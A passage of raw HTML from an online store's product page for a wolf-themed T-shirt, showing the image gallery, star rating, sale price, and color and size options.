        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24884870807883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41991067992395">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24884870807883__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24884870807883__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24884870807883__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24884870807883__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24884870807883__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24884870807883__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24884870807883__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24884870807883__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24884870807883__main-41991067894091"
              data-media-position="1"
              data-alt="The Wolf Mission Tee (True To Size)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24884870807883__main"
                aria-describedby="Thumbnail-template--24884870807883__main-1
"
              >
                <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=416" alt="The Wolf Mission Tee (True To Size)" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=54 54w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=74 74w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=104 104w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=162 162w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=208 208w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=324 324w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=416 416w" width="416" height="421" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24884870807883__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24884870807883__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24884870807883__main-41991067926859"
              data-media-position="2"
              data-alt="The Wolf Mission Tee (True To Size)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24884870807883__main"
                aria-describedby="Thumbnail-template--24884870807883__main-2
"
              >
                <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=416" alt="The Wolf Mission Tee (True To Size)" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=54 54w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=74 74w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=104 104w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=162 162w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=208 208w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=324 324w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=416 416w" width="416" height="423" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24884870807883__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24884870807883__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24884870807883__main-41991067959627"
              data-media-position="3"
              data-alt="The Wolf Mission Tee (True To Size)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24884870807883__main"
                aria-describedby="Thumbnail-template--24884870807883__main-3
"
              >
                <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=416" alt="The Wolf Mission Tee (True To Size)" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=54 54w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=74 74w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=104 104w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=162 162w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=208 208w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=324 324w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=416 416w" width="416" height="423" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24884870807883__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24884870807883__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24884870807883__main-41991067992395"
              data-media-position="4"
              data-alt="The Wolf Mission Tee (True To Size)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24884870807883__main"
                aria-describedby="Thumbnail-template--24884870807883__main-4
"
              >
                <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=416" alt="The Wolf Mission Tee (True To Size)" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=54 54w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=74 74w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=104 104w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=162 162w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=208 208w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=324 324w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&amp;width=416 416w" width="416" height="423" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24884870807883__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24884870807883__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24884870807883__main"
        data-section="template--24884870807883__main"
        data-url="/products/the-wolf-mission-tee"
        class="product__info-container main-product__info-container"
      >


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#6c6c6c;--icon-color:#121212;"
    >
      
      <span>JOIN THE MISSION TO SAVE & REPOPULATE THE WOLF POPULATION AROUND THE WORLD!</span>
    </p>
  
  
  
</div>

<div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;">
                <h1 class="h2 product-title--uppercase">
                  The Wolf Mission Tee (True To Size)
                </h1>
                <a href="/products/the-wolf-mission-tee" class="product__title">
                  <h2 class="h1">
                    The Wolf Mission Tee (True To Size)
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.2rem;--alignment:flex-start;--margin-top: 0.3rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Trusted by +90.000 Wolf Lovers</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--24884870807883__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class="money">$22.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class="money">$22.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-outline-button">
            <span class="money">$49.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <span class='nowrap'>SAVE 
      <span class="money">$27</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24884870807883__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46527004180811">
                  
<input type="hidden" name="product-id" value="8482113945931" /><input type="hidden" name="section-id" value="template--24884870807883__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24884870807883__main"
    class="no-js-hidden"
    data-section="template--24884870807883__main"
    data-url="/products/the-wolf-mission-tee"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24884870807883__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24884870807883__main-0">
              
                <span id="custom-label-template--24884870807883__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24884870807883__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--24884870807883__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-1-0">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-1-1"
        name="Color"
        value="White"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-1-1">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-1-2"
        name="Color"
        value="Peach"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-1-2">
        Peach<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-1-3"
        name="Color"
        value="Red"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-1-3">
        Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24884870807883__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24884870807883__main-1">
              
                <span id="custom-label-template--24884870807883__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24884870807883__main-2-0"
        name="Size"
        value="S"
        form="product-form-template--24884870807883__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-2-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-2-1"
        name="Size"
        value="M"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-2-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-2-2"
        name="Size"
        value="L"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-2-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-2-3"
        name="Size"
        value="XL"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-2-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-2-4"
        name="Size"
        value="XXL"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-2-4">
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24884870807883__main-2-5"
        name="Size"
        value="XXXL"
        form="product-form-template--24884870807883__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24884870807883__main-2-5">
        XXXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
